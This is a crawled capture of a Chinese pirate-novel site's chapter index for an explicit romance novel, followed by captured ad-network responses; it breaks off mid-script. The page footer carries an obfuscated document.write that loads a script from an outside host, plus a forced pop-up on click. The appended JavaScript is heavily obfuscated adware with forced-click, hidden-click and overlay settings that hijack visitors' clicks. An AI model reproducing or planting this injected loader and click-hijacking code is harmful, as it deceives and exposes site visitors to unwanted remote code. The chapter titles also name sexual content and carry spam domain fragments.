

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.matidada.com/shu/18392.html
body_size: 5072
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>电风扇与西瓜汁（青梅竹马h）(岛京月)_电风扇与西瓜汁（青梅竹马h）全文免费阅读无弹窗_高辣小说_藏经阁</title>
    <meta name="keywords" content="电风扇与西瓜汁（青梅竹马h）,2026电风扇与西瓜汁（青梅竹马h）最新章节,电风扇与西瓜汁（青梅竹马h）免费阅读,岛京月著,连载">
    <meta name="description" content="电风扇与西瓜汁（青梅竹马h）,2026电风扇与西瓜汁（青梅竹马h）小说阅读,高辣小说类型小说,电风扇与西瓜汁（青梅竹马h）由作家岛京月创作,藏经阁提供电风扇与西瓜汁（青梅竹马h）最新章节,电风扇与西瓜汁（青梅竹马h）最新更新章节,藏经阁免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="电风扇与西瓜汁（青梅竹马h）(岛京月)_电风扇与西瓜汁（青梅竹马h）全文免费阅读无弹窗_高辣小说_藏经阁">
    <meta property="og:image" content="http://www.matidada.com/images/18/18392/18392s.jpg">
    <meta property="og:description" content="电风扇与西瓜汁（青梅竹马h）,电风扇与西瓜汁（青梅竹马h）小说阅读,高辣小说类型小说,电风扇与西瓜汁（青梅竹马h）由作家岛京月创作,藏经阁提供电风扇与西瓜汁（青梅竹马h）最新章节,电风扇与西瓜汁（青梅竹马h）最新更新章节,藏经阁免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="岛京月">
    <meta property="og:novel:author_link" content="http://www.matidada.com/author/%E5%B2%9B%E4%BA%AC%E6%9C%88/">
    <meta property="og:novel:book_name" content="电风扇与西瓜汁（青梅竹马h）">
    <meta property="og:novel:read_url" content="http://www.matidada.com/shu/18392.html">
    <meta property="og:novel:url" content="http://www.matidada.com/shu/18392.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-24 15:56:35">
    <meta property="og:novel:lastest_chapter_name" content="72坐脸h">
    <meta property="og:novel:lastest_chapter_url" content="http://www.matidada.com/shu/18392/971436.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="藏经阁" class="logo">藏经阁</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://www.matidada.com" title="藏经阁">首页</a></li>
                <li><a href="/sort/1/1/">高辣小说</a></li>
                <li class="active">电风扇与西瓜汁（青梅竹马h）</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="电风扇与西瓜汁（青梅竹马h）" src="http://www.matidada.com/images/18/18392/18392s.jpg" title="电风扇与西瓜汁（青梅竹马h）" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">电风扇与西瓜汁（青梅竹马h）</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E5%B2%9B%E4%BA%AC%E6%9C%88/" target="_blank" title="作者：岛京月">岛京月</a>
                        <span class="blue">24万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="电风扇与西瓜汁（青梅竹马h）" src="http://www.matidada.com/images/18/18392/18392s.jpg" title="电风扇与西瓜汁（青梅竹马h）" width="80" height="120" />...<br />《电风扇与西瓜汁（青梅竹马h）》是岛京月精心创作的高辣小说，藏经阁实时更新电风扇与西瓜汁（青梅竹马h）最新章节并且提供无弹窗阅读，书友所发表的电风扇与西瓜汁（青梅竹马h）评论，并不代表藏经阁赞同或者支持电风扇与西瓜汁（青梅竹马h）读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/shu/18392/971436.html" title="72坐脸h">72坐脸h</a></p>
                    <p class="booktime">更新时间：2024-07-24 15:56:35</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/shu/18392/803051.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('18392','电风扇与西瓜汁（青梅竹马h）')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《电风扇与西瓜汁（青梅竹马h）》最新章节</h2>
                                <dd><a href="/shu/18392/971436.html">72坐脸h</a></dd>
                                <dd><a href="/shu/18392/971435.html">71吃饭h</a></dd>
                                <dd><a href="/shu/18392/969840.html">70冰块h</a></dd>
                                <dd><a href="/shu/18392/969839.html">69告白</a></dd>
                                <dd><a href="/shu/18392/961959.html">68思考</a></dd>
                                <dd><a href="/shu/18392/961958.html">67医院 p o1 8w uc o m</a></dd>
                                <dd><a href="/shu/18392/961957.html">66贪心</a></dd>
                                <dd><a href="/shu/18392/961956.html">65书桌h</a></dd>
                                <dd><a href="/shu/18392/949603.html">64初次h</a></dd>
                                <dd><a href="/shu/18392/949602.html">63蝴蝶</a></dd>
                                <dd><a href="/shu/18392/949010.html">62出国</a></dd>
                                <dd><a href="/shu/18392/949009.html">61捐款</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《电风扇与西瓜汁（青梅竹马h）》全部章节目录</h2>
                                        <dd><a href="/shu/18392/803051.html" title="电风扇与西瓜汁（青梅竹马h） 01初见">01初见</a></dd>
                                        <dd><a href="/shu/18392/803052.html" title="电风扇与西瓜汁（青梅竹马h） 02捉迷藏">02捉迷藏</a></dd>
                                        <dd><a href="/shu/18392/803053.html" title="电风扇与西瓜汁（青梅竹马h） 03外星人">03外星人</a></dd>
                                        <dd><a href="/shu/18392/803054.html" title="电风扇与西瓜汁（青梅竹马h） 04生病">04生病</a></dd>
                                        <dd><a href="/shu/18392/803055.html" title="电风扇与西瓜汁（青梅竹马h） 05谢谢">05谢谢</a></dd>
                                        <dd><a href="/shu/18392/803056.html" title="电风扇与西瓜汁（青梅竹马h） 06横扫小卖部">06横扫小卖部</a></dd>
                                        <dd><a href="/shu/18392/803057.html" title="电风扇与西瓜汁（青梅竹马h） 07朋友（100收加更）">07朋友（100收加更）</a></dd>
                                        <dd><a href="/shu/18392/803058.html" title="电风扇与西瓜汁（青梅竹马h） 08义气">08义气</a></dd>
                                        <dd><a href="/shu/18392/803059.html" title="电风扇与西瓜汁（青梅竹马h） 09游戏机（200收加更）">09游戏机（200收加更）</a></dd>
                                        <dd><a href="/shu/18392/803060.html" title="电风扇与西瓜汁（青梅竹马h） 10值日">10值日</a></dd>
                                        <dd><a href="/shu/18392/809465.html" title="电风扇与西瓜汁（青梅竹马h） 11生日">11生日</a></dd>
                                        <dd><a href="/shu/18392/809466.html" title="电风扇与西瓜汁（青梅竹马h） 12借条（300收加更）">12借条（300收加更）</a></dd>
                                        <dd><a href="/shu/18392/823457.html" title="电风扇与西瓜汁（青梅竹马h） 13初二">13初二</a></dd>
                                        <dd><a href="/shu/18392/823458.html" title="电风扇与西瓜汁（青梅竹马h） 14爷爷">14爷爷</a></dd>
                                        <dd><a href="/shu/18392/829053.html" title="电风扇与西瓜汁（青梅竹马h） 15雪糕">15雪糕</a></dd>
                                        <dd><a href="/shu/18392/829054.html" title="电风扇与西瓜汁（青梅竹马h） 16公主小妹">16公主小妹</a></dd>
                                        <dd><a href="/shu/18392/839555.html" title="电风扇与西瓜汁（青梅竹马h） 17作文">17作文</a></dd>
                                        <dd><a href="/shu/18392/839556.html" title="电风扇与西瓜汁（青梅竹马h） 18钥匙">18钥匙</a></dd>
                                        <dd><a href="/shu/18392/839557.html" title="电风扇与西瓜汁（青梅竹马h） 19下雪">19下雪</a></dd>
                                        <dd><a href="/shu/18392/846195.html" title="电风扇与西瓜汁（青梅竹马h） 20赵景">20赵景</a></dd>
                                        <dd><a href="/shu/18392/852168.html" title="电风扇与西瓜汁（青梅竹马h） 21山衡">21山衡</a></dd>
                                        <dd><a href="/shu/18392/852169.html" title="电风扇与西瓜汁（青梅竹马h） 22哈士奇">22哈士奇</a></dd>
                                        <dd><a href="/shu/18392/855003.html" title="电风扇与西瓜汁（青梅竹马h） 23裴善宁">23裴善宁</a></dd>
                                        <dd><a href="/shu/18392/855004.html" title="电风扇与西瓜汁（青梅竹马h） 24晚安 5ha it a ng .c om">24晚安 5ha it a ng .c om</a></dd>
                                        <dd><a href="/shu/18392/863670.html" title="电风扇与西瓜汁（青梅竹马h） 25分班">25分班</a></dd>
                                        <dd><a href="/shu/18392/863671.html" title="电风扇与西瓜汁（青梅竹马h） 26食堂">26食堂</a></dd>
                                        <dd><a href="/shu/18392/865432.html" title="电风扇与西瓜汁（青梅竹马h） 27接吻">27接吻</a></dd>
                                        <dd><a href="/shu/18392/865433.html" title="电风扇与西瓜汁（青梅竹马h） 28学霸">28学霸</a></dd>
                                        <dd><a href="/shu/18392/871056.html" title="电风扇与西瓜汁（青梅竹马h） 29滑板 jiza i5.co m">29滑板 jiza i5.co m</a></dd>
                                        <dd><a href="/shu/18392/916451.html" title="电风扇与西瓜汁（青梅竹马h） 30小龙虾">30小龙虾</a></dd>
                                        <dd><a href="/shu/18392/916452.html" title="电风扇与西瓜汁（青梅竹马h） 31抱着亲">31抱着亲</a></dd>
                                        <dd><a href="/shu/18392/916453.html" title="电风扇与西瓜汁（青梅竹马h） 32手指h">32手指h</a></dd>
                                        <dd><a href="/shu/18392/916454.html" title="电风扇与西瓜汁（青梅竹马h） 33名单">33名单</a></dd>
                                        <dd><a href="/shu/18392/916455.html" title="电风扇与西瓜汁（青梅竹马h） 34同桌">34同桌</a></dd>
                                        <dd><a href="/shu/18392/916456.html" title="电风扇与西瓜汁（青梅竹马h） 35游乐园 zu ij il ec om">35游乐园 zu ij il ec om</a></dd>
                                        <dd><a href="/shu/18392/916457.html" title="电风扇与西瓜汁（青梅竹马h） 36鬼屋">36鬼屋</a></dd>
                                        <dd><a href="/shu/18392/916458.html" title="电风扇与西瓜汁（青梅竹马h） 37酒店">37酒店</a></dd>
                                        <dd><a href="/shu/18392/916459.html" title="电风扇与西瓜汁（青梅竹马h） 38腹肌h">38腹肌h</a></dd>
                                        <dd><a href="/shu/18392/916460.html" title="电风扇与西瓜汁（青梅竹马h） 39腿心h">39腿心h</a></dd>
                                        <dd><a href="/shu/18392/916461.html" title="电风扇与西瓜汁（青梅竹马h） 40日记">40日记</a></dd>
                                        <dd><a href="/shu/18392/916462.html" title="电风扇与西瓜汁（青梅竹马h） 41偷拍">41偷拍</a></dd>
                                        <dd><a href="/shu/18392/916463.html" title="电风扇与西瓜汁（青梅竹马h） 42善良">42善良</a></dd>
                                        <dd><a href="/shu/18392/916464.html" title="电风扇与西瓜汁（青梅竹马h） 43贪污 p o1 8ic om">43贪污 p o1 8ic om</a></dd>
                                        <dd><a href="/shu/18392/916465.html" title="电风扇与西瓜汁（青梅竹马h） 44脑补">44脑补</a></dd>
                                        <dd><a href="/shu/18392/916466.html" title="电风扇与西瓜汁（青梅竹马h） 45超市">45超市</a></dd>
                                        <dd><a href="/shu/18392/916467.html" title="电风扇与西瓜汁（青梅竹马h） 46桌游">46桌游</a></dd>
                                        <dd><a href="/shu/18392/920998.html" title="电风扇与西瓜汁（青梅竹马h） 47舔h">47舔h</a></dd>
                                        <dd><a href="/shu/18392/920999.html" title="电风扇与西瓜汁（青梅竹马h） 48生气h">48生气h</a></dd>
                                        <dd><a href="/shu/18392/921000.html" title="电风扇与西瓜汁（青梅竹马h） 49冷战">49冷战</a></dd>
                                        <dd><a href="/shu/18392/921001.html" title="电风扇与西瓜汁（青梅竹马h） 50炮友">50炮友</a></dd>
                                        <dd><a href="/shu/18392/936390.html" title="电风扇与西瓜汁（青梅竹马h） 51补课">51补课</a></dd>
                                        <dd><a href="/shu/18392/936391.html" title="电风扇与西瓜汁（青梅竹马h） 52小裴老师">52小裴老师</a></dd>
                                        <dd><a href="/shu/18392/936392.html" title="电风扇与西瓜汁（青梅竹马h） 53玩具h">53玩具h</a></dd>
                                        <dd><a href="/shu/18392/936393.html" title="电风扇与西瓜汁（青梅竹马h） 54追求">54追求</a></dd>
                                        <dd><a href="/shu/18392/936394.html" title="电风扇与西瓜汁（青梅竹马h） 55心事">55心事</a></dd>
                                        <dd><a href="/shu/18392/936395.html" title="电风扇与西瓜汁（青梅竹马h） 56电话h">56电话h</a></dd>
                                        <dd><a href="/shu/18392/936396.html" title="电风扇与西瓜汁（青梅竹马h） 57恋爱 y uzh ai w u .p w">57恋爱 y uzh ai w u .p w</a></dd>
                                        <dd><a href="/shu/18392/939881.html" title="电风扇与西瓜汁（青梅竹马h） 58早恋">58早恋</a></dd>
                                        <dd><a href="/shu/18392/942652.html" title="电风扇与西瓜汁（青梅竹马h） 59小船">59小船</a></dd>
                                        <dd><a href="/shu/18392/942653.html" title="电风扇与西瓜汁（青梅竹马h） 60围观">60围观</a></dd>
                                        <dd><a href="/shu/18392/949009.html" title="电风扇与西瓜汁（青梅竹马h） 61捐款">61捐款</a></dd>
                                        <dd><a href="/shu/18392/949010.html" title="电风扇与西瓜汁（青梅竹马h） 62出国">62出国</a></dd>
                                        <dd><a href="/shu/18392/949602.html" title="电风扇与西瓜汁（青梅竹马h） 63蝴蝶">63蝴蝶</a></dd>
                                        <dd><a href="/shu/18392/949603.html" title="电风扇与西瓜汁（青梅竹马h） 64初次h">64初次h</a></dd>
                                        <dd><a href="/shu/18392/961956.html" title="电风扇与西瓜汁（青梅竹马h） 65书桌h">65书桌h</a></dd>
                                        <dd><a href="/shu/18392/961957.html" title="电风扇与西瓜汁（青梅竹马h） 66贪心">66贪心</a></dd>
                                        <dd><a href="/shu/18392/961958.html" title="电风扇与西瓜汁（青梅竹马h） 67医院 p o1 8w uc o m">67医院 p o1 8w uc o m</a></dd>
                                        <dd><a href="/shu/18392/961959.html" title="电风扇与西瓜汁（青梅竹马h） 68思考">68思考</a></dd>
                                        <dd><a href="/shu/18392/969839.html" title="电风扇与西瓜汁（青梅竹马h） 69告白">69告白</a></dd>
                                        <dd><a href="/shu/18392/969840.html" title="电风扇与西瓜汁（青梅竹马h） 70冰块h">70冰块h</a></dd>
                                        <dd><a href="/shu/18392/971435.html" title="电风扇与西瓜汁（青梅竹马h） 71吃饭h">71吃饭h</a></dd>
                                        <dd><a href="/shu/18392/971436.html" title="电风扇与西瓜汁（青梅竹马h） 72坐脸h">72坐脸h</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                高辣小说相关阅读：                <a href="http://www.matidada.com/shu/20086.html" title="电风扇与西瓜汁（青梅竹马h）">炮灰女配被扑倒了「快穿」</a>
                            <a href="http://www.matidada.com/shu/22707.html" title="电风扇与西瓜汁（青梅竹马h）">谋臣</a>
                            <a href="http://www.matidada.com/shu/34774.html" title="电风扇与西瓜汁（青梅竹马h）">宁愿被操也不愿上班NPh</a>
                            <a href="http://www.matidada.com/shu/35652.html" title="电风扇与西瓜汁（青梅竹马h）">姜赞容她受苦又受难（NPH）</a>
                            <a href="http://www.matidada.com/shu/35820.html" title="电风扇与西瓜汁（青梅竹马h）">无冬之春（西幻NP）</a>
                            <a href="http://www.matidada.com/shu/35823.html" title="电风扇与西瓜汁（青梅竹马h）">顶级玩物（高H，金主强制爱）</a>
                            <a href="http://www.matidada.com/shu/35921.html" title="电风扇与西瓜汁（青梅竹马h）">［海贼王］为了赚钱我被迫下海（nph）</a>
                            <a href="http://www.matidada.com/shu/36154.html" title="电风扇与西瓜汁（青梅竹马h）">唐僧肉 (1V1 h)</a>
                            <a href="http://www.matidada.com/shu/36451.html" title="电风扇与西瓜汁（青梅竹马h）">Siblings （骨科高H，1V2）</a>
                            <a href="http://www.matidada.com/shu/36466.html" title="电风扇与西瓜汁（青梅竹马h）">顶级玩物（高H，强取豪夺）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《电风扇与西瓜汁（青梅竹马h）》所有内容均来自互联网或网友上传，藏经阁只为原作者岛京月的小说进行宣传。欢迎各位书友支持岛京月并收藏《电风扇与西瓜汁（青梅竹马h）》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99afa4128ade4b8ebde4bbbe634572d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 藏经阁(www.matidada.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://48ghscfmc.nu01bp.com:8003/d/6743?t=0.04680189556650749
body_size: 1132
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso1Q=\"JF6^Y\"g}1K{QsQnn{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1nKn1QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/yYtJw^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/AF6-^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smRRsss1RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44916
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/o{k9ix7^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/d5&5hfQNn^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&